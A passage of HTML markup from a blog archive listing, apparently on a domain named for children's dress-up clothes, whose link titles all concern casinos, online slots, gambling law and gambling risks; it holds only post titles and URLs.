                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/what-is-a-slot-16/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/">How to Find a Good Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/the-legality-of-online-gambling-in-the-united-states/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/finding-the-best-casino-to-play-at/">Finding the Best Casino to Play At</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/how-to-enjoy-online-gambling/">How to Enjoy Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/what-is-a-slot-15/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/top-reasons-to-play-online-slots/">Top Reasons to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/21/benefits-of-online-casinos/">Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-law-and-regulations-of-online-gambling/">The Law and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/how-to-win-big-at-casino-games/">How to Win Big at Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-pros-and-cons-of-online-gambling/">The Pros and Cons of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/19/the-advantages-of-online-gambling-3/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-win-big-at-slots-3/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/what-is-a-pay-table-and-how-can-it-help-you-win-money/">What is a Pay Table and How Can it Help You Win Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-keep-your-money-safe-at-a-casino/">How to Keep Your Money Safe at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/legalities-of-online-gambling/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/17/what-is-online-gambling-4/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/things-to-consider-before-going-to-the-casino/">Things to Consider Before Going to the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/the-lowdown-on-slot/">The Lowdown on Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/how-to-win-at-slots-4/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/how-casinos-affect-the-local-economy/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/the-legalities-of-online-gambling/">The Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/14/what-you-need-to-know-about-online-gambling-5/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/13/how-to-ensure-security-in-a-casino/">How to Ensure Security in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-basics-of-slots-6/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-different-types-of-slot-machines/">The Different Types of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/online-gambling-and-problem-gambling/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/security-at-a-casino/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/how-to-stay-on-top-of-your-game-at-the-casino/">How to Stay on Top of Your Game at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/a-guide-to-online-gambling/">A Guide to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/why-you-should-play-a-slot-machine/">Why You Should Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/tips-for-winning-in-slots/">Tips For Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/relax-at-a-casino/">Relax at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/how-to-make-a-deposit-at-online-gambling-sites/">How to Make a Deposit at Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/how-to-reduce-the-house-edge-at-an-online-casino/">How to Reduce the House Edge at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/the-risks-of-online-gambling-2/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/07/how-to-add-a-slot-to-an-expression/">How to Add a Slot to an Expression</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/06/how-to-play-online-slots/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-find-a-casino-that-caters-to-high-rollers/">How to Find a Casino That Caters to High Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-protect-yourself-when-you-gamble-online/">How to Protect Yourself When You Gamble Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/the-advantages-of-online-gambling-2/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/who-goes-to-a-casino/">Who Goes to a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/what-is-a-slot-machine-6/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/03/how-to-win-at-slots-3/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/the-casino-advantage/">The Casino Advantage</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/avoiding-the-risks-of-online-gambling/">Avoiding the Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/is-online-gambling-beneficial-to-consumers/">Is Online Gambling Beneficial to Consumers?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/what-is-casino/">What is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/slot-machine-etiquette/">Slot Machine Etiquette</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/increase-your-chances-of-winning-in-slots/">Increase Your Chances of Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/31/online-gambling-statistics-is-online-gambling-a-potentially-addictive-addiction/">Online Gambling Statistics &#8211; Is Online Gambling a Potentially Addictive Addiction?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/how-to-have-more-fun-at-a-casino/">How to Have More Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/types-of-casinos/">Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-you-should-know-about-online-gambling-2/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-is-a-slot-14/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/how-to-win-at-slots-2/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/28/what-makes-a-casino-so-attractive/">What Makes a Casino So Attractive?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/the-dangers-of-online-gambling-2/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/is-your-local-casino-safe/">Is Your Local Casino Safe?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/taxes-on-online-gambling/">Taxes on Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/26/what-are-the-different-types-of-slots-2/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/the-basics-of-slots-5/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/top-ways-to-fund-your-online-casino-account/">Top Ways to Fund Your Online Casino Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/what-is-a-casino-10/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/online-gambling-regulations-in-france/">Online Gambling Regulations in France</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/how-to-stay-safe-while-gambling-at-a-casino/">How to Stay Safe While Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/what-is-a-slot-13/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/learn-the-odds-of-winning-at-slots/">Learn the Odds of Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/casino-gambling-the-average-age-of-a-casino-gambler/">Casino Gambling &#8211; The Average Age of a Casino Gambler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/online-gambling-laws-states-that-limit-online-gambling/">Online Gambling Laws &#8211; States That Limit Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-advantages-of-going-to-a-casino/">The Advantages of Going to a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-impact-of-online-gambling-on-society-and-the-individual/">The Impact of Online Gambling on Society and the Individual</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/what-is-a-slot-12/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/how-to-win-big-at-slots-2/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/the-advantages-and-disadvantages-of-online-gambling/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/the-benefits-of-casino-security/">The Benefits of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/using-casino-marketing-to-attract-and-retain-customers/">Using Casino Marketing to Attract and Retain Customers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-convenience-of-online-gambling/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/what-is-a-slot-11/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-myths-and-facts-about-slots/">The Myths and Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/the-effects-of-a-casino-on-the-local-economy/">The Effects of a Casino on the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/how-to-avoid-common-misconceptions-about-online-gambling/">How to Avoid Common Misconceptions About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/what-is-a-casino-9/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/the-advantages-of-online-gambling/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/slots-history-themes-and-strategies/">Slots &#8211; History, Themes, And Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/13/what-is-a-slot-10/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/online-gambling-in-the-united-states-2/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/the-best-way-to-play-at-a-casino/">The Best Way to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/the-risks-of-online-gambling/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/how-to-keep-the-house-edge-low-at-a-casino/">How to Keep the House Edge Low at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/what-is-a-slot-9/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/10/tips-for-playing-slots-3/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/how-to-make-money-at-a-casino/">How to Make Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/the-dangers-of-online-gambling/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/what-you-need-to-know-about-a-casino-2/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-online-gambling-can-lead-to-addiction/">How Online Gambling Can Lead to Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
